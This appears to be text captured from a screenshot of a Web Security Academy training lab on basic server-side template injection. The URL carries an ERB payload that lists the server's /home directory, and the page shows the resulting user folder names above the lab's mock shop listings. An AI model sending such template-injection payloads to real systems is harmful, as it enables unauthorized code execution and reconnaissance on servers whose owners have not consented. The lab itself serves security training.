 1 2 3 4
2
15:03
Basic server-side template
https://0a36006503efdd448221606500af0065.web-security-academy.net/?message=<%=%20Dir.entries(%27/home%27)%20%>
Screenshot taken
View image
WebSecurity
Academy
Basic server-side template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
[".", "..", "carlos", "elmer", "install", "peter", "user"]
Photobomb Backdrops
$23.88
View details
Snow Delivered To Your Door
$57.06
View details
Sprout More Brain Power
$6.00
View details
Mood Enhancer
$52.31
View details